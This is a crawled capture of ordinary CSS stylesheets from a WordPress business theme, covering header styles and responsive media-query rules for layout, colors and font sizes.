ul>li>ul li.current_page_item>a,.thsn-navbar.thsn-dropdown-active-color-secondarycolor ul>li>ul li.current_page_ancestor>a,.thsn-navbar.thsn-main-active-color-secondarycolor>div>ul>li:hover>a,.thsn-navbar.thsn-main-active-color-secondarycolor>div>ul>li.current_page_item>a,.thsn-navbar.thsn-main-active-color-secondarycolor>div>ul>li.current-menu-parent>a{color:#3e4095}.thsn-header-style-1 .thsn-navbar div>ul>li>a{margin:0 16px}.thsn-header-style-1 .navigation-top{margin-left:leftpx!important}.thsn-header-style-1 .thsn-right-box{margin-left:10px;display:flex}.thsn-header-style-1 .thsn-logo-menuarea{display:-ms-flexbox!important;display:flex!important;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.thsn-header-menu-area .thsn-navbar div>ul>li,.thsn-header-menu-area .thsn-navbar div>ul>li>a,.thsn-header-menu-area{height:68px;line-height:68px!important}.thsn-header-menu-area.thsn-sticky-on .thsn-navbar div>ul>li,.thsn-header-menu-area.thsn-sticky-on .thsn-navbar div>ul>li>a{height:68px;line-height:68px!important}.thsn-header-menu-area{position:relative;z-index:9}.thsn-header-style-2 .thsn-pre-header-wrapper{border:0;font-size:14px}.thsn-header-style-2 .thsn-pre-header-wrapper ul{padding:0;list-style:none;border:0}.thsn-header-style-2 .thsn-pre-header-wrapper ul li{display:inline-block;position:relative;border:0;padding:0}.thsn-header-style-2 .thsn-pre-header-wrapper ul.thsn-contact-info>li{padding-right:22px}.thsn-header-style-2 .thsn-pre-header-wrapper ul.thsn-contact-info>li:last-child{padding-right:0}.thsn-header-style-2 .thsn-pre-header-wrapper.thsn-bg-color-white{border-bottom:1px solid #e5e5e5}.thsn-header-style-2 .thsn-pre-header-wrapper.thsn-color-blackish,.thsn-header-style-2 .thsn-pre-header-wrapper a{color:#071323}.thsn-header-style-2 .thsn-pre-header-wrapper .thsn-social-links a{font-size:15px;width:35px}.thsn-header-style-2 .thsn-pre-header-wrapper .thsn-social-links li a:hover{background-color:transparent;color:#fa9928}.thsn-header-style-2 .thsn-pre-header-right{display:flex}.thsn-header-style-2 .thsn-pre-header-right .thsn-header-search-btn{margin-right:0;margin-left:10px;font-size:18px;background-color:#fa9928;padding:0 10px}.thsn-header-style-2 .thsn-pre-header-right .thsn-header-search-btn a,.thsn-header-style-2 .thsn-pre-header-right .thsn-header-search-btn{height:55px;line-height:55px}.thsn-header-style-2 .thsn-pre-header-right .thsn-header-search-btn a{color:#fff}.thsn-header-style-2 .thsn-header-wrapper .thsn-header-search-btn{margin-right:10px;margin-left:5px;font-size:18px}.thsn-header-style-2 .thsn-navbar div>ul>li>a{margin:0 17px}.thsn-header-style-2 .site-branding{display:-ms-flexbox!important;display:flex!important;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.thsn-header-style-2 .thsn-header-wrapper{border-bottom:1px solid rgba(255,255,255,.10)}.thsn-header-style-2 .thsn-header-wrapper.thsn-bg-color-white{background-color:rgba(255,255,255,.50)}.thsn-header-style-2 .thsn-header-wrapper.thsn-bg-color-white.thsn-sticky-on{background-color:rgba(255,255,255,1)}.thsn-header-style-2 .thsn-right-area{display:-webkit-box;display:-ms-flexbox;display:flex}.thsn-header-style-2 .thsn-header-link{font-size:15px;position:relative;padding-left:100px;margin-left:15px}.thsn-header-style-2 .thsn-header-link,.thsn-header-style-2 .thsn-header-link a:hover{color:#666}.thsn-header-style-2 .thsn-header-link:after{content:"";height:80%;width:1px;background-color:#e8e9e9;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.thsn-header-style-2 .thsn-header-link i{color:#fa9928;font-size:50px;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.thsn-header-style-2 .thsn-header-link i:before{background-image:-ms-linear-gradient(right,#fa9928 0,#fa9928 100%);background-image:linear-gradient(to right,#fa9928,#fa9928);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.thsn-header-style-2 .thsn-header-link span{display:block;font-size:22px;font-weight:700}.thsn-header-style-2 .thsn-header-search-btn a{color:#3e4095}.thsn-header-style-2 .thsn-sticky-on .thsn-header-search-btn a{color:#09162a}.thsn-header-style-2 .thsn-cart-wrapper,.thsn-header-style-2 .thsn-header-search-btn a,.thsn-header-style-2 .thsn-header-button,.thsn-header-style-2 .thsn-header-search-btn{line-height:110px;height:110px}.thsn-header-style-2 .thsn-header-search-btn a,.thsn-header-style-2 .thsn-cart-wrapper a,.thsn-header-style-2 .thsn-header-button a{-webkit-transition:all 300ms ease;transition:all 300ms ease}.thsn-header-style-2 .thsn-sticky-on .thsn-cart-wrapper,.thsn-header-style-2 .thsn-sticky-on .thsn-header-search-btn a,.thsn-header-style-2 .thsn-sticky-on .thsn-header-button,.thsn-header-style-2 .thsn-sticky-on .thsn-header-search-btn{line-height:90px;height:90px}.thsn-header-style-2 .thsn-header-button a{color:#fa9928;letter-spacing:.5px;text-transform:uppercase;font-weight:700;font-size:13px;line-height:13px;display:inline-block;border:2px solid #fa9928;padding:18px 30px;border-radius:0}.thsn-header-style-2 .thsn-header-button a:hover{color:#fff;background-color:#fa9928}.thsn-header-style-2 .thsn-sticky-on .thsn-header-button a{color:#09162a}.thsn-header-style-2 .thsn-sticky-on .thsn-header-button a:hover{color:#fff}.thsn-header-style-2 .thsn-cart-wrapper{position:relative;padding-left:20px;padding-right:5px}.thsn-header-style-2 .thsn-cart-wrapper .thsn-cart-link{position:relative}.thsn-header-style-2 .thsn-cart-count{background-color:#3e4095;color:#fff;position:absolute;width:20px;height:20px;line-height:20px;font-size:11px;text-align:center;border-radius:50%;right:-1px;top:-23px}.thsn-header-style-3 .thsn-pre-header-wrapper{border:0;font-size:14px}.thsn-header-style-3 .thsn-pre-header-wrapper ul{padding:0;list-style:none;border:0}.thsn-header-style-3 .thsn-pre-header-wrapper ul li{display:inline-block;position:relative;border:0;padding:0}.thsn-header-style-3 .thsn-pre-header-wrapper ul.thsn-contact-info>li{padding-right:22px}.thsn-header-style-3 .thsn-pre-header-wrapper ul.thsn-contact-info>li:last-child{padding-right:0}.thsn-header-style-3 .thsn-pre-header-wrapper.thsn-color-blackish,.thsn-header-style-3 .thsn-pre-header-wrapper a{color:#071323}.thsn-header-style-3 .thsn-pre-header-wrapper .thsn-social-links a{font-size:15px;width:35px}.thsn-header-style-3 .thsn-pre-header-wrapper .thsn-social-links li a:hover{background-color:transparent;color:#fa9928}.thsn-header-style-3 .thsn-header-search-btn{margin-right:28px;margin-left:10px;font-size:18px}.thsn-header-style-3 .thsn-navbar div>ul>li>a{margin:0 17px}.thsn-header-style-3 .thsn-header-overlay{position:absolute;z-index:9;width:100%}.thsn-header-style-3 .thsn-header-wrapper-inner{padding:0 40px;border-bottom:1px solid rgba(255,255,255,.35)}.thsn-header-style-3 .thsn-header-wrapper.thsn-bg-color-white{background-color:rgba(255,255,255,.50)}.thsn-header-style-3 .thsn-header-wrapper.thsn-bg-color-white.thsn-sticky-on{background-color:rgba(255,255,255,1)}.thsn-header-style-3 .thsn-right-area{display:-webkit-box;display:-ms-flexbox;display:flex}.thsn-header-style-3 .thsn-cart-wrapper a,.thsn-header-style-3 .thsn-header-search-btn a{color:#3e4095}.thsn-header-style-3 .thsn-cart-wrapper a:hover,.thsn-header-style-3 .thsn-header-search-btn a:hover{color:#fa9928!important}.thsn-header-style-3 .thsn-sticky-on .thsn-cart-wrapper a,.thsn-header-style-3 .thsn-sticky-on .thsn-header-search-btn a{color:#09162a}.thsn-header-style-3 .thsn-cart-wrapper,.thsn-header-style-3 .thsn-header-search-btn a,.thsn-header-style-3 .thsn-header-button,.thsn-header-style-3 .thsn-header-search-btn{line-height:110px;height:110px}.thsn-header-style-3 .thsn-header-search-btn a,.thsn-header-style-3 .thsn-cart-wrapper a,.thsn-header-style-3 .thsn-header-button a{-webkit-transition:all 300ms ease;transition:all 300ms ease}.thsn-header-style-3 .thsn-sticky-on .thsn-cart-wrapper,.thsn-header-style-3 .thsn-sticky-on .thsn-header-search-btn a,.thsn-header-style-3 .thsn-sticky-on .thsn-header-button,.thsn-header-style-3 .thsn-sticky-on .thsn-header-search-btn{line-height:90px;height:90px}.thsn-header-style-3 .thsn-sticky-on .thsn-header-button a{color:#09162a}.thsn-header-style-3 .thsn-sticky-on .thsn-header-button a:hover{color:#fff}.thsn-header-style-3 .thsn-cart-wrapper{position:relative;padding-left:20px;padding-right:5px}.thsn-header-style-3 .thsn-cart-wrapper .thsn-cart-link{position:relative}.thsn-header-style-3 .thsn-cart-count{background-color:#3e4095;color:#222;position:absolute;width:20px;height:20px;line-height:20px;font-size:11px;text-align:center;border-radius:50%;right:-1px;top:-23px}.thsn-header-style-3 .thsn-sticky-on .thsn-cart-count{background-color:#09162a;color:#fff}.thsn-header-style-3 .thsn-title-bar-content{padding-top:180px}.thsn-header-style-4 .thsn-header-overlay{position:absolute;z-index:9;width:100%}.thsn-header-style-4 .thsn-header-top-area-wrapper-inner{border-left:1px solid #eee;border-right:1px solid #eee}.thsn-header-style-4 .thsn-header-top-area{background-color:transparent}.thsn-header-style-4 .thsn-header-inner.thsn-bg-color-white .thsn-header-top-area{border-bottom:1px solid rgba(0,0,0,.13)}.thsn-header-style-4 .thsn-header-inner.thsn-bg-color-white{background-color:rgba(255,255,255,.30);box-shadow:0 17px 35px 0 rgba(0,0,0,.01)}.thsn-header-style-4 .thsn-header-info-inner .thsn-header-box{display:inline-block;vertical-align:middle;margin-right:20px;padding-right:30px;position:relative;padding-left:60px}.thsn-header-style-4 .thsn-header-info-inner .thsn-header-box:after{content:"";position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:1px;height:50px;background-color:rgba(0,0,0,.08)}.thsn-header-style-4 .thsn-header-info-inner .thsn-header-box:last-child{margin-right:0}.thsn-header-style-4 .thsn-header-info-inner .thsn-header-box:last-child:after{display:none}.thsn-header-style-4 .thsn-header-info-inner .thsn-header-box.thsn-header-box-social-links{padding-left:10px}.thsn-header-style-4 .thsn-header-info-inner .thsn-header-box .thsn-header-box-icon{position:absolute;top:-1px;left:0;font-size:32px;height:50px;line-height:50px;width:50px;text-align:center;border-radius:50%;color:#fa9928}.thsn-header-style-4 .thsn-header-inner.thsn-sticky-on.thsn-bg-color-white{background-color:#fff}.thsn-header-style-4 .thsn-header-menu-area.thsn-sticky-on{-webkit-box-shadow:0 13px 25px -12px rgba(0,0,0,.25);-moz-box-shadow:0 13px 25px -12px rgba(0,0,0,.25);box-shadow:0 13px 25px -12px rgba(0,0,0,.25)}.thsn-header-style-4 .thsn-cart-wrapper a,.thsn-header-style-4 .thsn-header-search-btn a{color:#3e4095}.thsn-header-style-4 .thsn-header-search-btn a:hover{color:#fa9928}.thsn-header-style-4 .thsn-cart-wrapper a:hover,.thsn-header-style-4 .thsn-header-search-btn a:hover{color:#fa9928!important}.thsn-header-style-4 .thsn-header-box.thsn-header-box-social-links .thsn-social-links{margin:0;padding:0}.thsn-header-style-4 .thsn-header-box.thsn-header-box-social-links .thsn-social-links li a{font-size:13px;width:32px;height:32px;line-height:32px;border-radius:50%;color:#fff;text-align:center;background-color:#3e4095}.thsn-header-style-4 .thsn-header-box.thsn-header-box-social-links .thsn-social-links li a:hover{background-color:#fa9928}.thsn-header-style-4 .thsn-header-search-btn a{font-size:18px}.thsn-header-style-4 .thsn-right-box{display:flex;align-items:center}.thsn-header-style-4 .thsn-cart-wrapper{position:relative;padding-left:20px;padding-right:20px}.thsn-header-style-4 .thsn-cart-details{position:relative}.thsn-header-style-4 .thsn-cart-count{background-color:#3e4095;color:#fff;position:absolute;width:20px;height:20px;line-height:20px;font-size:11px;text-align:center;border-radius:50%;right:-5px;top:-21px}.thsn-header-style-4 .thsn-sticky-on .thsn-cart-count{background-color:#09162a;color:#fff}.thsn-header-style-4 .thsn-sticky-on .thsn-cart-wrapper a,.thsn-header-style-4 .thsn-sticky-on .thsn-header-search-btn a,.thsn-header-style-4 .thsn-sticky-on .thsn-navbar div>ul>li>a{color:#09162a}.thsn-header-style-4 .thsn-sticky-on .thsn-pre-header-wrapper{height:0;line-height:0}.thsn-header-style-4 .thsn-navbar.thsn-main-active-color-globalcolor>div>ul>li.current_page_item>a,.thsn-header-style-4 .thsn-navbar.thsn-main-active-color-globalcolor>div>ul>li.current-menu-parent>a{color:#fa9928}.thsn-header-style-4 .thsn-navbar.thsn-main-active-color-blackish>div>ul>li.current_page_item>a,.thsn-header-style-4 .thsn-navbar.thsn-main-active-color-blackish>div>ul>li.current-menu-parent>a{color:#232323}.thsn-header-style-4 .thsn-navbar.thsn-main-active-color-white>div>ul>li.current_page_item>a,.thsn-header-style-4 .thsn-navbar.thsn-main-active-color-white>div>ul>li.current-menu-parent>a{color:#fff}.thsn-header-style-4 .thsn-navbar.thsn-main-active-color-secondarycolor>div>ul>li.current_page_item>a,.thsn-header-style-4 .thsn-navbar.thsn-main-active-color-secondarycolor>div>ul>li.current-menu-parent>a{color:#eee}.thsn-header-style-4 .thsn-sticky-on .thsn-navbar>div>ul>li.current_page_item>a,.thsn-header-style-4 .thsn-sticky-on .thsn-navbar>div>ul>li.current-menu-parent>a{color:#fa9928}.thsn-header-style-4 .thsn-right-box{height:68px}.thsn-header-style-4 .thsn-header-button{padding-left:30px;margin-right:30px;height:68px;line-height:68px;border-left:1px solid #eee}.thsn-header-style-4 .thsn-header-button a{height:100%;display:inline-block;padding:0 30px;color:#fff;text-transform:uppercase;font-size:12px;letter-spacing:1px;background-color:#fa9928;height:44px;line-height:44px}.thsn-header-style-4 .thsn-right-box .thsn-header-search-btn{padding-right:15px}.thsn-header-style-4 .thsn-navbar>div>ul>li{border-right:1px solid #eee}.thsn-header-style-4 .site-branding{padding-left:30px}.thsn-header-style-5 .thsn-pre-header-wrapper{border:0;font-size:14px}.thsn-header-style-5 .thsn-pre-header-wrapper ul{padding:0;list-style:none;border:0}.thsn-header-style-5 .thsn-pre-header-wrapper ul li{display:inline-block;position:relative;border:0;padding:0}.thsn-header-style-5 .thsn-pre-header-wrapper ul.thsn-contact-info>li{padding-right:22px}.thsn-header-style-5 .thsn-pre-header-wrapper ul.thsn-contact-info>li:last-child{padding-right:0}.thsn-header-style-5 .thsn-pre-header-wrapper.thsn-color-blackish,.thsn-header-style-5 .thsn-pre-header-wrapper a{color:#071323}.thsn-header-style-5 .thsn-pre-header-wrapper .thsn-social-links a{font-size:15px;width:35px}.thsn-header-style-5 .thsn-pre-header-wrapper .thsn-social-links li a:hover{background-color:transparent;color:#fa9928}.thsn-header-style-5 .thsn-header-search-btn{margin-right:28px;margin-left:10px;font-size:18px}.thsn-header-style-5 .thsn-navbar div>ul>li>a{margin:0 17px}.thsn-header-style-5 .thsn-header-overlay{position:absolute;z-index:9;width:100%}.thsn-header-style-5 .thsn-header-wrapper{border-bottom:1px solid rgba(0,0,0,.10)}.thsn-header-style-5 .thsn-header-wrapper.thsn-bg-color-white{background-color:rgba(255,255,255,.50)}.thsn-header-style-5 .thsn-header-wrapper.thsn-bg-color-white.thsn-sticky-on{background-color:rgba(255,255,255,1)}.thsn-header-style-5 .thsn-right-area{display:-webkit-box;display:-ms-flexbox;display:flex}.thsn-header-style-5 .thsn-header-search-btn a{color:#3e4095}.thsn-header-style-5 .thsn-sticky-on .thsn-header-search-btn a{color:#09162a}.thsn-header-style-5 .thsn-cart-wrapper,.thsn-header-style-5 .thsn-header-search-btn a,.thsn-header-style-5 .thsn-header-button,.thsn-header-style-5 .thsn-header-search-btn{line-height:110px;height:110px}.thsn-header-style-5 .thsn-header-search-btn a,.thsn-header-style-5 .thsn-cart-wrapper a,.thsn-header-style-5 .thsn-header-button a{-webkit-transition:all 300ms ease;transition:all 300ms ease}.thsn-header-style-5 .thsn-cart-wrapper a:hover,.thsn-header-style-5 .thsn-header-search-btn a:hover{color:#fa9928!important}.thsn-header-style-5 .thsn-sticky-on .thsn-cart-wrapper,.thsn-header-style-5 .thsn-sticky-on .thsn-header-search-btn a,.thsn-header-style-5 .thsn-sticky-on .thsn-header-button,.thsn-header-style-5 .thsn-sticky-on .thsn-header-search-btn{line-height:90px;height:90px}.thsn-header-style-5 .thsn-header-button a{color:#3e4095;letter-spacing:.5px;text-transform:uppercase;font-weight:700;font-size:13px;line-height:13px;display:inline-block;padding:18px 30px;border-radius:0}.thsn-header-style-5 .thsn-header-button a:hover{color:#fff}.thsn-header-style-5 .thsn-sticky-on .thsn-header-button a{color:#09162a}.thsn-header-style-5 .thsn-sticky-on .thsn-header-button a:hover{color:#fff}.thsn-header-style-5 .thsn-cart-wrapper{position:relative;padding-left:20px;padding-right:15px}.thsn-header-style-5 .thsn-cart-wrapper .thsn-cart-link{position:relative}.thsn-header-style-5 .thsn-cart-count{background-color:#3e4095;color:#fff;position:absolute;width:20px;height:20px;line-height:20px;font-size:11px;text-align:center;border-radius:50%;right:-1px;top:-23px}.thsn-header-style-5 .thsn-title-bar-content{padding-top:180px}.thsn-header-style-6 .thsn-pre-header-wrapper{border:0;font-size:14px}.thsn-header-style-6 .thsn-pre-header-wrapper ul{padding:0;list-style:none;border:0}.thsn-header-style-6 .thsn-pre-header-wrapper ul li{display:inline-block;position:relative;border:0;padding:0}.thsn-header-style-6 .thsn-pre-header-wrapper ul.thsn-contact-info>li{padding-right:22px}.thsn-header-style-6 .thsn-pre-header-wrapper ul.thsn-contact-info>li:last-child{padding-right:0}.thsn-header-style-6 .thsn-pre-header-wrapper.thsn-bg-color-white{border-bottom:1px solid #e5e5e5}.thsn-header-style-6 .thsn-pre-header-wrapper.thsn-color-blackish,.thsn-header-style-6 .thsn-pre-header-wrapper a{color:#071323}.thsn-header-style-6 .thsn-pre-header-wrapper .thsn-social-links a{font-size:15px;width:35px}.thsn-header-style-6 .thsn-pre-header-wrapper .thsn-social-links li a:hover{background-color:transparent;color:#fa9928}.thsn-header-style-6 .thsn-pre-header-right{display:flex}.thsn-header-style-6 .thsn-pre-header-right .thsn-header-search-btn{margin-right:0;margin-left:10px;font-size:18px;background-color:#fa9928;padding:0 10px}.thsn-header-style-6 .thsn-pre-header-right .thsn-header-search-btn a,.thsn-header-style-6 .thsn-pre-header-right .thsn-header-search-btn{height:55px;line-height:55px}.thsn-header-style-6 .thsn-pre-header-right .thsn-header-search-btn a{color:#fff}.thsn-header-style-6 .thsn-header-wrapper .thsn-header-search-btn{margin-right:10px;margin-left:5px;font-size:18px}.thsn-header-style-6 .thsn-navbar div>ul>li>a{margin:0 17px}.thsn-header-style-6 .site-branding{display:-ms-flexbox!important;display:flex!important;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.thsn-header-style-6 .thsn-header-wrapper.thsn-bg-color-white{background-color:rgba(255,255,255,.50)}.thsn-header-style-6 .thsn-header-wrapper.thsn-bg-color-white.thsn-sticky-on{background-color:rgba(255,255,255,1)}.thsn-header-style-6 .thsn-right-area{display:-webkit-box;display:-ms-flexbox;display:flex}.thsn-header-style-6 .thsn-header-link{font-size:15px;position:relative;padding-left:100px;margin-left:15px}.thsn-header-style-6 .thsn-header-link,.thsn-header-style-6 .thsn-header-link a:hover{color:#666}.thsn-header-style-6 .thsn-header-link:after{content:"";height:80%;width:1px;background-color:#e8e9e9;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.thsn-header-style-6 .thsn-header-link i{color:#fa9928;font-size:50px;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.thsn-header-style-6 .thsn-header-link i:before{background-image:-ms-linear-gradient(right,#fa9928 0,#fa9928 100%);background-image:linear-gradient(to right,#fa9928,#fa9928);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.thsn-header-style-6 .thsn-header-link span{display:block;font-size:22px;font-weight:700}.thsn-header-style-6 .thsn-header-search-btn a{color:#3e4095}.thsn-header-style-6 .thsn-sticky-on .thsn-header-search-btn a{color:#09162a}.thsn-header-style-6 .thsn-cart-wrapper,.thsn-header-style-6 .thsn-header-search-btn a,.thsn-header-style-6 .thsn-header-button,.thsn-header-style-6 .thsn-header-search-btn{line-height:110px;height:110px}.thsn-header-style-6 .thsn-header-search-btn a,.thsn-header-style-6 .thsn-cart-wrapper a,.thsn-header-style-6 .thsn-header-button a{-webkit-transition:all 300ms ease;transition:all 300ms ease}.thsn-header-style-6 .thsn-sticky-on .thsn-cart-wrapper,.thsn-header-style-6 .thsn-sticky-on .thsn-header-search-btn a,.thsn-header-style-6 .thsn-sticky-on .thsn-header-button,.thsn-header-style-6 .thsn-sticky-on .thsn-header-search-btn{line-height:90px;height:90px}.thsn-header-style-6 .thsn-header-button a{color:#fa9928;letter-spacing:.5px;text-transform:uppercase;font-weight:700;font-size:13px;line-height:13px;display:inline-block;border:2px solid #fa9928;padding:18px 30px;border-radius:0}.thsn-header-style-6 .thsn-header-button a:hover{color:#fff;background-color:#fa9928}.thsn-header-style-6 .thsn-sticky-on .thsn-header-button a{color:#09162a}.thsn-header-style-6 .thsn-sticky-on .thsn-header-button a:hover{color:#fff}.thsn-header-style-6 .thsn-cart-wrapper{position:relative;padding-left:20px;padding-right:5px}.thsn-header-style-6 .thsn-cart-wrapper .thsn-cart-link{position:relative}.thsn-header-style-6 .thsn-cart-count{background-color:#3e4095;color:#fff;position:absolute;width:20px;height:20px;line-height:20px;font-size:11px;text-align:center;border-radius:50%;right:-1px;top:-23px}.thsn-header-style-6 .thsn-header-wrapper-inner{background-color:#fff;padding:0 30px;box-shadow:0 9px 35px 0 rgba(26,47,106,.04)}}@media (max-width:1200px){.thsn-responsive-header-bgcolor-white.thsn-header-sticky-yes{background-color:#fff;box-shadow:0 9px 35px 0 rgba(26,47,106,.04)}}.error404 .thsn-text-color-white h2.page-title,.error404 .thsn-text-color-white a.ts-home-back,.error-404 .thsn-text-color-white .footer-message{color:#fff}.error404 .thsn-text-color-blackish h2.page-title,.error404 .thsn-text-color-blackish a.ts-home-back,.error-404 .thsn-text-color-blackish .footer-message{color:#3e4095}@media screen and (max-width:1024px){.thsn-pre-header-wrapper{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.thusano.co.ls/wp-content/themes/mentry/css/responsive.css?ver=6.8.1
body_size: 4275
content:
@media (max-width: 1200px){

	#page.site{
	    overflow: hidden;
	}

	.vc_inner.thsn-break-col-1200 > .vc_column_container,
	.thsn-break-col-1200.vc_row:not(.vc_inner) > .vc_column_container {
	    clear: both;
	    width: 100%;
	}
	.thsn-break-col-1200.vc_row:not(.vc_inner) .thsn-extended-bg{
		display: none;
	}
	.wpb-js-composer .thsn-align-left-1200{
		text-align: left !important;
	}	
	.wpb-js-composer .thsn-align-right-1200{
		text-align: right !important;
	}
	/*=== thsn-margin-top-0px-1200 ===*/
	.wpb-js-composer .thsn-margin-top-0px-1200{
		margin-top: 0px !important
	}
	.wpb-js-composer .thsn-margin-bottom-0px-1200{
		margin-bottom: 0px !important
	}
	/*=== widget_calendar ===*/
	.widget_calendar table th, .widget_calendar table td {
	    padding: 5px;
	}
	/*=== thsn-margin-top-30px-1200 ===*/
	.wpb-js-composer .thsn-margin-top-30px-1200{
		margin-top: 30px !important
	}
	.wpb-js-composer .thsn-margin-bottom-30px-1200{
		margin-bottom: 30px !important
	}
	.thsn-testimonial-style-1 .themesion-box-author{
		padding-left: 0px;
	}
	.thsn-testimonial-style-1 .themesion-box-img{
		display: none;
	}
	/*=== thsn-heading ===*/
	.thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading .vc_custom_heading,
	body .thsn-heading-xl {
	    font-size: 35px !important;
	    line-height: 45px !important;
	}
	body .thsn-heading-md {
	    font-size: 30px !important;
	    line-height: 40px !important;
	}
	body .thsn-heading-sm {
	    font-size: 25px !important;
	    line-height: 35px !important;
	}
	.thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading .vc_custom_heading br,
	body .thsn-heading-xl br,
	body .thsn-heading-md br,
	body .thsn-heading-sm br {
	 	display: none;
	}

	/* --------------------------------------
	 * Theme Special
	 * ---------------------------------------*/	
	/*=== thsn-steps-counter ===*/
	.thsn-steps-counter .vc_column_container .vc_column_container:nth-child(2) .thsn-ihbox-style-5:before, 
	.thsn-steps-counter .vc_column_container .vc_column_container:nth-child(1) .thsn-ihbox-style-5:before{
		display: none;
	}

	/*=== thsn-ihbox-style-3 ===*/
	.thsn-ihbox-style-3 {
	    padding: 55px 30px 40px;
	}

	/*=== thsn-service-style-3 ===*/
	.thsn-service-style-3 .themesion-box-content-inner{
		display: block !important;
	}
	.thsn-service-style-3 .thsn-service-des{
		margin-top: 15px;
	}

	/*=== .thsn-blogbox-style-2 ===*/
	.thsn-blogbox-style-2 .post-item .thsn-post-title {
	    font-size: 20px;
	    line-height: 30px;
	    min-height: unset;
	}

	/*=== thsn-ihbox-style-6  ===*/
	.thsn-ihbox-style-6 {
	    padding: 35px 25px 30px;
	}

	/*=== thsn-testimonial-style-5  ===*/
	.thsn-testimonial-style-5 {
	    padding: 40px 50px;
	}

	/*=== thsn-ihbox-style-9  ===*/
	.thsn-ihbox-style-9 .thsn-ihbox-icon-wrapper {
	    width: 115px;
	    height: 115px;
	}

	body .thsn-bgimg-colum-hide-1200{
    	background: none !important;
	}

}
@media only screen and (min-width: 1024px) and (max-width: 1200px){
	/*=== thsn-ihbox-style-12 ===*/
	.thsn-ihbox-style-12 h4{
		font-size: 11px;
		line-height: 18px;
	}
	.thsn-ihbox-style-12 h2{
		font-size: 20px;
		line-height: 30px;
	}

	/*=== vc_tta-tab ===*/
	.wpb-js-composer .vc_tta.vc_general.vc_tta-color-black.vc_tta-style-outline .vc_tta-tab > a{
		padding: 15px 10px;
	}
}

@media only screen and (min-width: 768px) and (max-width: 1024px){

	/*** themesion-ele-fid-style-3 ***/
     .ts-custom-fid .themesion-ele-fid-style-3 .thsn-fid-inner {
	    font-size: 100px;
    	line-height: 100px;
	}
	.ts-custom-fid .themesion-ele-fid-style-3 .thsn-fid-title {
	    font-size: 24px;
        line-height: 30px;
        margin-left: 40px;
	}
    /*** themesion-ele-fid-style-1 ***/
    .ts-custom-fid .themesion-ele-fid-style-1 .thsn-sbox-icon-wrapper {
    font-size: 55px;
    line-height: 55px;
    margin-bottom: 20px;
	}
	.ts-custom-fid .themesion-ele-fid-style-1 .thsn-fid-inner {
    font-size: 35px;
    line-height: 45px;
	}
	.ts-custom-fid .themesion-ele-fid-style-1 {
    margin-bottom: 25px;
	}

}

@media only screen and (min-width: 768px) and (max-width: 991px){ 
	/**** thsn-two-colum-view ( Theme Special )  ****/
	.thsn-two-colum-view-991-to-768 .vc_column_container{
		float: left;
		margin-bottom: 35px;
		width: 50%;
	}
	/**** thsn-service-style-5  ****/
	.thsn-service-style-5 .themesion-box-content-inner{
		padding-right: 10px;
		padding-bottom: 0;
	}
	.thsn-service-style-5 .thsn-service-title {
    font-size: 18px;
    line-height: 24px;
}
/*** themesion-ele-fid-style-3 ***/
     .ts-custom-fid .themesion-ele-fid-style-3 .thsn-fid-inner {
	    font-size: 70px;
    	line-height: 70px;
	}
	.ts-custom-fid .themesion-ele-fid-style-3 .thsn-fid-title {
	    font-size: 14px;
        line-height: 23px;
        margin-left: 0px;
	}
    /*** themesion-ele-fid-style-1 ***/
    .ts-custom-fid .themesion-ele-fid-style-1 .thsn-sbox-icon-wrapper {
    font-size: 40px;
    line-height: 40px;
    margin-bottom: 25px;
	}
	.ts-custom-fid .themesion-ele-fid-style-1 .thsn-fid-inner {
    font-size: 20px;
    line-height: 30px;
	}
	.ts-custom-fid .themesion-ele-fid-style-1 {
    margin-bottom: 30px;
	}
}
@media (max-width: 991px){
	.widget-area.col-md-3 {
	    padding-top: 0px;
	}
	/*=== Post navigation break ===*/
	.post-navigation .nav-links{
		display: block;
	}
	.post-navigation .nav-links .nav-next {	  
	    margin-top: 15px;
	}
	/*=== Footer custom width ===*/
	.site-content > .row{
		display: block;
	}
	#secondary.widget-area,
	#primary.content-area{
		display: block;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.content-area.col-md-9 {	  
	    padding-bottom: 0px;
	}
	/*=== thsn-break ===*/
	.vc_inner.thsn-break-col-991 > .vc_column_container,
	.thsn-break-col-991.vc_row:not(.vc_inner) > .vc_column_container {
	    clear: both;
	    width: 100%;
	}
	.vc_inner.thsn-break-col-991 > .vc_column_container>.vc_column-inner,
	.thsn-break-col-991.vc_row:not(.vc_inner) > .vc_column_container>.vc_column-inner{
		width: auto;
	}
	.thsn-break-col-991.vc_row:not(.vc_inner) .thsn-extended-bg{
		display: none;
	}
	.wpb-js-composer .thsn-align-left-991{
		text-align: left !important;
	}	
	.wpb-js-composer .thsn-align-right-991{
		text-align: right !important;
	}
	.wpb-js-composer .thsn-align-center-991{
		text-align: center !important;
	}
	/*=== thsn-margin-top-0px-991 ===*/
	.wpb-js-composer .thsn-margin-top-0px-991{
		margin-top: 0px !important
	}
	.wpb-js-composer .thsn-margin-bottom-0px-991{
		margin-bottom: 0px !important
	}
	/*=== thsn-margin-top-15px-991 ===*/
	.wpb-js-composer .thsn-margin-top-15px-991{
		margin-top: 15px !important
	}
	/*=== thsn-margin-top-30px-991 ===*/
	.wpb-js-composer .thsn-margin-top-30px-991{
		margin-top: 30px !important
	}
	.wpb-js-composer .thsn-margin-top-60px-991{
		margin-top: 60px !important
	}
	.wpb-js-composer .thsn-margin-bottom-30px-991{
		margin-bottom: 30px !important
	}
